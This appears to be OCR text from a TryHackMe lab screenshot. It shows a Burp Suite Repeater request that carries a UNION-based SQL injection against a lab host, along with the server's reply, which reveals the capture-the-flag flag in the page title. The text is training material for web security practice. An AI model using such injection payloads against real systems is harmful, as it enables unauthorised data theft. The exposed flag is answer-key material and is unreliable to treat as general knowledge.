 https://vnc.tryhackme.tech/index.html?host=reverse-proxy-eu-west-1.tryhackme.com&password=ec866d64813141a0&proxyIP...
Update
Applications Places System Thu 25 Sep, 12:35 AttackBox IP:10.10.117.242
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.10.89.50 HTTP/1
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10.10.89.50
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Sep 2025 11:35:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh} None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">
Search 0 highlights
Inspector
Notes
Done 3,624 bytes | 4 millis
Event log All issues Memory: 164.6MB